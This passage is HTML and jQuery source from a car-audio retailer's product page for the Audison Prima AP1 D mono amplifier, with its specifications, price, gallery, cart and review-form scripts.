                  <a href="index.php?route=product/category&amp;path=548_69_374"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Rolls%20Royce-200x200.png" alt="Rolls Royce" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_375"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Rover-200x200.png" alt="Rover" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_137"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Saab-200x200.png" alt="Saab" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_138"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/SEAT-200x200.png" alt="Seat" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_139"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Skoda-200x200.png" alt="Skoda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_140"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Smart-Car-200x200.png" alt="Smart" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="ndex.php?route=product/category&amp;path=548_69_141"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Subaru-200x200.png" alt="Subaru" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_142"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Sazuki-200x200.png" alt="Suzuki" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_621"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Tesla-200x200.png" alt="Tesla" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_144"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Vauxhall-200x200.png" alt="Vauxhall/Opal" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_143"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Toyota-200x200.png" alt="Toyota" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_146"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/VW-200x200.png" alt="Volkswagen" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_145"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Volvo-200x200.png" alt="Volvo" class="img-responsive" /></a>
                </div>
            </div>
     <script type="text/javascript"><!--
     
     var ourbrands = $('#our_brands').owlCarousel({
     	items: 1,
     	autoPlay: 1400,
     	navigation: false,
     	     });
     
     $("#brands_next").click(function(){
         ourbrands.trigger('owl.next');
         return false;
       });
       
     $("#brands_prev").click(function(){
         ourbrands.trigger('owl.prev');
         return false;
     });
     --></script>
  </div>
</div>
					</div>
										
										<div class="col-md-9">
                    
												
												
						<div class="row">
                        <!-- BREADCRUMB
	================================================== -->

                        
														<div class="col-md-12 center-column content-without-background" id="content">

							                        <div class="breadcrumb full-width">
                            <div class="background-breadcrumb"></div>
                            <div class="background" >
                                <div class="shadow"></div>
                                <div class="pattern">
                                    <div class="container">
                                        <div class="clearfix">
                                                                                                                                                                                                                                                                                                                                                  
                                                 <h1 id="title-page">Audison Prima AP1 D Class D Mono                                                                                                     </h1>
                                                
                                                 <ul>
                                                                                                        <li><a href="https://www.carsoundsecurity.com">Home</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/audison-prima-ap1-d-class-d-mono-amplifier-subwoofer-amp-540-watts">Audison Prima AP1 D Class D Mono</a></li>
                                                                                                     </ul>
                                                 
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
							
							
							
																
								
<style>
  .product-grid-type-6 .breadcrumb.full-width {
    display: none;
}  
a:hover {
    color: #232323;
}
.htabs a {
    display: inline-block;
    width: auto;
    margin: 14px 96px 0;
    padding: 10px 18px;
}
.htabs a:first-child {
    display: none !important;
}
.htabs a:nth-child(2) {
    margin-left: 0;
}
.htabs a {
    display: inline-block;
    width: auto;
    margin: 14px 96px 0;
    padding: 10px 18px;
}
.htabs a.load-htabs:before {
  content: ""; 
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -1px;
  left: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  background: #E3852B;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  z-index: 1;
}
.htabs a.load-htabs-color {
  color: #232323;
}*/
@media (max-width: 767px){
.product-info .thumbnails-carousel .owl-buttons{
  display: none !important;
}
.owl-prev, .owl-next{
  top: 0px!important;
}
}
</style>



<div>
  <span class="hidden">Audison Prima AP1 D Class D Mono</span>
  <div class="product-info product-page">
     <div class="modal fade" id="addtoCartModal" role="dialog">
              <div class="modal-dialog">
                <div class="modal-content">
                  <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                  </div>
                  <div class="modal-body" id="notificationResult">
                   
                  </div>
                </div>
              </div>
            </div>
    <div class="row">
               <div class="col-md-12 col-sm-12">
        <div class="row" id="quickview_product">
                    <script>
            $(document).ready(function(){
                 if($(window).width() > 992) {
                                      $('#image').elevateZoom({
                      zoomType: "inner",
                      cursor: "pointer",
                      zoomWindowFadeIn: 500,
                      zoomWindowFadeOut: 750
                    });
                                    
                  var z_index = 0;
                  
                  $(document).on('click', '.open-popup-image', function () {
                    $('.popup-gallery').magnificPopup('open', z_index);
                    return false;
                  });
              
                  $('.thumbnails a, .thumbnails-carousel a').click(function() {
                    var smallImage = $(this).attr('data-image');
                    var largeImage = $(this).attr('data-zoom-image');
                    var ez =   $('#image').data('elevateZoom'); 
                    $('#ex1').attr('href', largeImage);  
                    ez.swaptheimage(smallImage, largeImage); 
                    z_index = $(this).index('.thumbnails a, .thumbnails-carousel a');
                    return false;
                  });
              } else {
                $(document).on('click', '.open-popup-image', function () {
                  $('.popup-gallery').magnificPopup('open', 0);
                  return false;
                });
              }
            });
          </script>
                                   
                        <div class="col-sm-7 popup-gallery">
                           
            <div class="row">
                                
              <div class="col-sm-12">
                                <div class="product-image">
                                      
                 <a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-500x500.jpg" title="Audison Prima AP1 D Class D Mono" id="ex1" class="open-popup-image"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-228x228.jpg" title="Audison Prima AP1 D Class D Mono" alt="Audison Prima AP1 D Class D Mono" id="zoom_01"  data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-500x500.jpg" /></a>
                </div>
                             </div>
              
                            <div class="col-sm-12">
                   <div class="overflow-thumbnails-carousel clearfix">
                    <div class="thumbnails-carousel owl-carousel">
                                                 <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-228x228.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-74x74.jpg" title="Audison Prima AP1 D Class D Mono" alt="Audison Prima AP1 D Class D Mono" /></a></div>
                                                                    <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%20mono%20pic%202-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%20mono%20pic%202-500x500.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%20mono%20pic%202-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%20mono%20pic%202-74x74.jpg" title="Audison Prima AP1 D Class D Mono" alt="Audison Prima AP1 D Class D Mono" /></a></div>
                                              <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%201ddd-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%201ddd-500x500.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%201ddd-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%201ddd-74x74.jpg" title="Audison Prima AP1 D Class D Mono" alt="Audison Prima AP1 D Class D Mono" /></a></div>
                                              <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%201-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%201-500x500.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%201-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/ap1%201-74x74.jpg" title="Audison Prima AP1 D Class D Mono" alt="Audison Prima AP1 D Class D Mono" /></a></div>
                                         </div>
                </div>
                
                <script type="text/javascript">
                     $(document).ready(function() {
                       $(".thumbnails-carousel").owlCarousel({
                           autoPlay: 6000, //Set AutoPlay to 3 seconds
                           navigation: true,
                           navigationText: ['', ''],
                           itemsCustom : [
                             [0, 4],
                             [450, 5],
                             [550, 6],
                             [768, 3],
                             [1200, 4]
                           ],
                                                  });
                     });
                </script>
              </div>
                          </div>
            
            <div class="hidden-xs">
            <div class="video-section"><iframe width="100%" height="315" src="https://www.youtube.com/embed/pb66ioOdXFM?rel=0" frameborder="0"allowfullscreen></iframe></div>            </div>
            
            
          </div>
 
               
               
               
                <div class="col-sm-5 product-center clearfix">

             <!-- BREADCRUMB
  ================================================== -->
        <div class="breadcrumb product_bread full-width">
              <div class="background-breadcrumb"></div>
              <div class="background" >
            <div class="shadow"></div>
            <div class="pattern">
              <div class="container">
                <div class="clearfix">
                                                                                                            
                  <h1 id="title-page">Audison Prima AP1 D Class D Mono                                      </h1>
                  <ul style="display: none;">

                    <li>Product Code: Audison Prima AP1 D</li>

                  </ul>
                  <ul style="display: none;">
                                        <li><a href="https://www.carsoundsecurity.com">Home</a></li>
                                        <li><a href="https://www.carsoundsecurity.com/audison-prima-ap1-d-class-d-mono-amplifier-subwoofer-amp-540-watts">Audison Prima AP1 D Class D Mono</a></li>
                                      </ul>
                                  </div>
              </div>
            </div>
          </div>
        </div>
           <div>
                        
                        <div class="review">
                            <div class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">Product Review</a></div>
                          </div>
                        
            <div class="description">
                            <span>Product Code:</span> Audison Prima AP1 D<br />
                            <span>Availability:</span> In Stock</div>
                        <div class="price">
                                          <span class="price-new">
          <span id="price-old">
          £349.98</span>
          </span>
                                                         <span class="price-tax" style="display:none;">Ex Tax: <span id="price-tax">£291.65</span></span>
                                                      </div>
                       </div>
           <div id="product">
           <div class="cart">
            <!--  <div class="links clearfix">
                <a onclick="wishlist.add('508');">Add to wishlist</a>
                <a onclick="compare.add('508');">Add to compare</a>
              </div>-->
               
                          </div> 

              
               
<script type="text/javascript">
var x1 = setInterval(function() {
  timercall();
}, 1000);

  function timercall() {
     $.ajax({
        url: 'index.php?route=product/product/timershow&product_id=508',
        dataType: 'json',
        success: function(json) {
          $('#timershow').html(json.timer);
        }
      });
  }
// var expire_date1 = "";
// var countDownDate1 = new Date(expire_date1).getTime();
// var x1 = setInterval(function() {
//   var now1 = new Date().getTime();
//   var distance1 = countDownDate1 - now1;
//   var days1 = Math.floor(distance1 / (1000 * 60 * 60 * 24));
//   var hours1 = Math.floor((distance1 % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
//   var minutes1 = Math.floor((distance1 % (1000 * 60 * 60)) / (1000 * 60));
//   var seconds1 = Math.floor((distance1 % (1000 * 60)) / 1000);
//     $('#date-product-id').html(days1);
//     $('#hour-product-id').html(hours1);
//     $('#min-product-id').html(minutes1);
//     $('#sec-product-id').html(seconds1);
//   if (distance1 < 0) {
//     clearInterval(x1);
//      $('.timer-content').html('<span>Offer Expired</span>');
//   }
// }, 1000);
</script>
                        
            <!-- /*mp dependent options starts*/ -->
            <div id="mpdependentoption-0"></div>
            <!-- /*mp dependent options ends*/ -->
                        <div class="cart">
               
              <div class="clearfix"></div>
              <div class="add-to-cart">
                                    <p>Qty</p>
                    <div class="quantity">
                      <input type="text" name="quantity" id="quantity_wanted" size="2" value="1" />
                      <a href="#" id="q_up"><i class="fa fa-plus"></i></a>
                      <a href="#" id="q_down"><i class="fa fa-minus"></i></a>
                    </div>
                    <input type="hidden" name="product_id" size="2" value="508" />
                    <input type="button" value="Add to Basket" id="button-cart" rel="508" data-loading-text="Loading... Please wait..." class="button" />
              <a href="//carsoundsecurity.com/index.php?route=checkout/cart" class="view_cart_btn button">View Cart<a>


                    
                                                  </div>
            </div>
           </div><!-- End #product -->
            
                        
              <div class="hidden-lg hidden-md hidden-sm">
            <div class="video-section"><iframe width="100%" height="315" src="https://www.youtube.com/embed/pb66ioOdXFM?rel=0" frameborder="0"allowfullscreen></iframe></div>            </div>
            
            
            
          </div>

          
        </div>
      </div>
      
          </div>
  </div>
  
    
    <div id="tabs" class="htabs">
    <a href="#tab-description">Description</a><a href="#tab-review">Reviews (0)</a>    <script>
      $(document).ready(function(){
        /*
      $('#tabs').append('<style>.htabs a:nth-child(2):before {content: ""; position: absolute;width: 100%;height: 2px; bottom: -1px; left: 0; right: 0; opacity: 1; visibility: visible; background: #E3852B; -webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; z-index: 1;}</style>');
      $('#tabs').append('<style>.htabs a:nth-child(2) { color: #232323;}</style>');


*/
$('.htabs a:nth-child(2)').addClass("load-htabs");
$('.htabs a:nth-child(2)').addClass("load-htabs-color");
          $('#tab-description').css("display","block");

$('.htabs a').click(function(){
  $('.htabs a:nth-child(2)').removeClass("load-htabs");
  $('.htabs a:nth-child(2)').removeClass("load-htabs-color");
});


      });
    </script>
  </div>
    <div id="tab-description" class="tab-content" ><p></p><span style="font-size: 24px;"><b>Audison Prima AP1 D Class D Mono Amplifier Subwoofer Amp 540 Watts</b></span><br><h4 style="text-align: justify; "><span style="font-size: 14px;">The AP1 D amplifier was designed to drive a subwoofer and is the ideal extension of the AP8.9 bit and AP4.9 bit. At 2 Ohms it is stable and can supply 540 W power with extremely compact dimensions. With the APTK 3 (Audison Prima Tower Kit 3) stacking system it’s possible to stack the AP1 D and save space without any problem of overheating.</span></h4><div style="text-align: justify;"><br></div><p><span style="font-size: 18px;"><span style="font-size: 18px;"><b style="">Core Features:</b></span></span></p><p><span style="font-size: 14px;"><b>Amplifier Stage</b></span></p><ul><li><span style="font-size: 14px;">Distortion - THD @ 1 kHz, 4 Ohm, 90% Power: 0.2%</span></li><li><span style="font-size: 14px;">Distortion - THD @ 100 Hz, 4 Ohm, 90% Power: 0.3%</span></li><li><span style="font-size: 14px;">Bandwidth (-3 dB, 2V RMS, 4 Ohm): 16%40k Hz</span></li><li><span style="font-size: 14px;">S/N Ratio @ A Weighted, 1,5V, Max Power: 100 dBA</span></li><li><span style="font-size: 14px;">Damping Factor @ 100 Hz, 2 VRMS, 4 Ohm: 150</span></li><li><span style="font-size: 14px;">Damping Factor @ 100 Hz, 2 VRMS, 4 Ohm: 160</span></li><li><span style="font-size: 14px;">Input Sensitivity PRE IN: Selectable 1,5 - 3,0 - 4,5 V RMS</span></li><li><span style="font-size: 14px;">Input Sensitivty SPEAKER IN: Selectable 3,0 - 6,0 - 9,0 V RMS</span></li><li><span style="font-size: 14px;">Input Impedance: 15K Ohm</span></li><li><span style="font-size: 14px;">Load Impedance (Min)</span></li><li><span style="font-size: 14px;">ch1: 2 Ohm</span></li><li><span style="font-size: 14px;">Max Power: 540 Watts</span></li><li><span style="font-size: 14px;">Output Power (RMS) @ 14.4 VDC, 1% THD:</span></li><li><span style="font-size: 14px;">1 Ch @ 4 Ohm: 310 Watts</span></li><li><span style="font-size: 14px;">1 Ch @ 2 Ohm: 540 Watts</span></li><li><span style="font-size: 14px;">Output Power (RMS) @ 14.4 VDC, 10% THD:</span></li><li><span style="font-size: 14px;">1 Ch @ 4 Ohm: 380 Watts</span></li><li><span style="font-size: 14px;">1 Ch @ 2 Ohm: 680 Watts</span></li></ul><p><span style="font-size: 14px;"><b>CEA Spec</b></span></p><ul><li><span style="font-size: 14px;">Output Power @ 4 Ohm &lt;1%THD+N, 14.4V: 310 Watts x1</span></li><li><span style="font-size: 14px;">SN Ratio (ref. 1 W output): 79 dBA</span></li></ul><p><span style="font-size: 14px;"><b>Signal Connection</b></span></p><ul><li><span style="font-size: 14px;">Preout input: RCA</span></li><li><span style="font-size: 14px;">Speaker Input: Wired</span></li><li><span style="font-size: 14px;">Mute (Energy Saving Control): Wired from AP4.9 bit/ AP5.9bit</span></li></ul><p><span style="font-size: 14px;"><b>General Req</b></span></p><ul><li><span style="font-size: 14px;">Ambiant Operating Temp Range: 0 C to 55 C ( 32 f to 131 F )</span></li><li><span style="font-size: 14px;">Max Size (mm/in): 198 x 45.50 x 134 , 7.8 x 1.8 x 5.27</span></li></ul><p><img src="https://www.fourmasterscaraudio.co.uk/caraudio/wp-content/uploads/2012/07/Audison_logo.jpg" alt="Image result for Audison logo audio" style="width: 271px; height: 62.0514px;"><br></p></div>
  
   

    <div id="tab-review" class="tab-content">
  <form class="form-horizontal" id="form-review">
    <div id="review"></div>
      <div class="reviewForm">
          <h2>Product Review</h2>
            <div class="form-group required">
        <div class="col-sm-12">
          <label class="control-label" for="input-name">Your Name</label>
          <input type="text" name="name" value="" id="input-name" class="form-control" />
        </div>
      </div>
      <div class="form-group required">
        <div class="col-sm-12">
             <label class="control-label">Rating</label>
            
           <div class="rating set-rating">
              <i class="fa fa-star" data-value="1"></i>
              <i class="fa fa-star" data-value="2"></i>
              <i class="fa fa-star" data-value="3"></i>
              <i class="fa fa-star" data-value="4"></i>
              <i class="fa fa-star" data-value="5"></i>
          </div>
          <script type="text/javascript">
              $(document).ready(function() {
                $('.set-rating i').hover(function(){
                    var rate = $(this).data('value');
                    var i = 0;
                    $('.set-rating i').each(function(){
                        i++;
                        if(i <= rate){
                            $(this).addClass('active');
                        }else{
                            $(this).removeClass('active');
                        }
                    })
                })
                
                $('.set-rating i').mouseleave(function(){
                    var rate = $('input[name="rating"]:checked').val();
                    rate = parseInt(rate);
                    i = 0;
                      $('.set-rating i').each(function(){
                        i++;
                        if(i <= rate){
                            $(this).addClass('active');
                        }else{
                            $(this).removeClass('active');
                        }
                      })
                })
                
                $('.set-rating i').click(function(){
                    $('input[name="rating"]:nth('+ ($(this).data('value')-1) +')').prop('checked', true);
                });
              });
          </script>
          <div class="hidden">
             &nbsp;&nbsp;&nbsp; Bad&nbsp;
             <input type="radio" name="rating" value="1" />
             &nbsp;
             <input type="radio" name="rating" value="2" />
             &nbsp;
             <input type="radio" name="rating" value="3" />
             &nbsp;
             <input type="radio" name="rating" value="4" />
             &nbsp;
             <input type="radio" name="rating" value="5" />
             &nbsp;Good          </div>
       </div>
      </div>
      <div class="form-group required">
        <div class="col-sm-12">
          <label class="control-label" for="input-review">Your Review</label>
          <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
          <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
        </div>
      </div>
    </div>
    <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <div class="form-group required">      <div class="g-recaptcha" data-sitekey="6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm"></div>
          </div>
</fieldset>
    <div class="buttons clearfix" style="margin-bottom: 0px">
      <div class="pull-right">
        <button type="button" id="button-review" data-loading-text="Loading... Please wait..." class="btn btn-primary">Continue</button>
      </div>
    </div>
      </form>
  </div>
    
  
  
</div>
<div class="bs-example">
    <div class="accordion" id="accordionExample">
             
        
    </div>
</div>
<br/>
  <div class="tags_product"><b>Tags:</b>
            <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=Audison Prima AP1 D Class D Mono Amplifier Subwoofer Amp 540 Watts">Audison Prima AP1 D Class D Mono Amplifier Subwoofer Amp 540 Watts</a>
          </div>
  <script src="https://www.paypal.com/sdk/js?client-id=AQtoVs6jD5cJVyJXqAIAqym8AiDkctHm6SuNEp6-uewnW0RDF3BsSu6CVOC3YdlosEC0UJy-_oULD-2U&currency=GBP&components=buttons,messages"></script> 

<script type="text/javascript"><!--
  $('#paylater_click').on('change', function() {
       if($('#paylater_click').prop("checked") == true){
                  $('#price-older').hide();
                }else{
                  $('#price-older').show();
                }
                
  });
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      
      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
    /*mp dependent options starts*/
      var data = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();
      var mpoption = [];
      $('#product .mpoption').each(function() {
        var product_option_id = $(this).attr('data-product_option_id');
        var required = $(this).hasClass('required');
        mpoption.push('mpoption['+ product_option_id +']='+ (required ? 1 : 0));
      });

      if(data && mpoption) {
        data += '&';
      }
      if(mpoption) {
       data += mpoption.join('&');
      }
      
      /*mp dependent options ends*/

  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        /*mp dependent options starts*/data: data,/*mp dependent options ends*/
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));
            
            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }
        
        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }
        
        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }
      
      if (json['success']) {

      
        $.notify({
          message: json['success'],
          target: '_blank'
        },{
          // settings
          element: 'body',
          position: null,
          type: "info",
          allow_dismiss: true,
          newest_on_top: false,
          placement: {
            from: "top",
            align: "right"
          },
          offset: 20,
          spacing: 10,
          z_index: 2031,
          delay: 10000,
          timer: 1000,
          url_target: '_blank',
          mouse_over: null,
          animate: {
            enter: 'animated fadeInDown',
            exit: 'animated fadeOutUp'
          },
          onShow: null,
          onShown: null,
          onClose: null,
          onClosed: null,
          icon_type: 'class',
          template: '<div style="display: none" data-notify="container" class="hideAlert col-xs-11 col-sm-3 alert alert-success" role="alert">' +
            '<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
            '<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
            '<div class="progress" data-notify="progressbar">' +
              '<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
            '</div>' +
            '<a href="{3}" target="{4}" data-notify="url"></a>' +
          '</div>' 
        });
        
        $('#notificationResult').html(json['notificationdata']);
        $('#addtoCartModal').modal('show');

        $('#cart_block #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
        $('#cart_block #total_price_ajax').load('index.php?route=common/cart/info #total_price');
        $('#cart_block .cart-count').load('index.php?route=common/cart/info #total_count_ajax');
        
        setTimeout(function(){
          $('#cart_block').removeClass('open');
        }, 10000)
      }
    },
      error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
  });
});
//--></script> 
<script type="text/javascript"><!--
// $("#button-cart").click(function(){
//   $("#cart_block #cart_content").addClass("popupCenter");
// });
$('.date').datetimepicker({
  ownerDocument: document,
  contentWindow: window,
  dayOfWeekStart:0,
  pickTime: false,
  disabledDates : [],
  disabledWeekDays: [],
  weeks:false, 
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});
    
$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;
  
  $('#form-upload').remove();
  
  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
  
  $('#form-upload input[name=\'file\']').trigger('click');
  
  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);
      
      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();
          
          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }
          
          if (json['success']) {
            alert(json['success']);
            
            $(node).parent().find('input').attr('value', json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();
  
    $('#review').fadeOut('slow');
        
    $('#review').load(this.href);
    
    $('#review').fadeIn('slow');
});         

$('#review').load('index.php?route=product/product/review&product_id=508');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=508',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
      $('.alert-success, .alert-danger').remove();
            
      if (json['error']) {
                $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }
            
            if (json['success']) {
                $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                                
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
</script>

<script type="text/javascript"><!--
$(document).ready(function() {     
  $('.popup-gallery').magnificPopup({
    delegate: 'a.popup-image',
    type: 'image',
    tLoading: 'Loading image #%curr%...',
    mainClass: 'mfp-with-zoom',
    removalDelay: 200,
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1] // Will preload 0 - before current, and 1 after the current image
    },
    image: {
      tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
      titleSrc: function(item) {
        return item.el.attr('title');
      }
    }
  });
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
  $.ajax({
    type: 'POST',
    url: 'index.php?route=product/liveprice/index',
    data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
    dataType: 'json',
      success: function(json) {
      if (json.success) {
        change_price('#price-special', json.new_price.special);
        change_price('#price-tax', json.new_price.tax);
        change_price('#price-old', json.new_price.price);
        if(json.new_price.special) {
          $('#price-old').html(''+json.new_price.price+'<label id="saveprice">Save '+json.new_price.saveprice+'</label>');
        }
      }
    }
  });
}

var change_price = function(id, new_price) {
  $(id).html(new_price);
}

$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
  ajax_price();
});
</script>

<script type="text/javascript">
$.fn.tabs = function() {
  var selector = this;
  
  this.each(function() {
    var obj = $(this);     
    
    $(obj.attr('href')).hide();
    
    $(obj).click(function() {       
    
       
      $(selector).removeClass('selected');
      
      $(selector).each(function(i, element) {
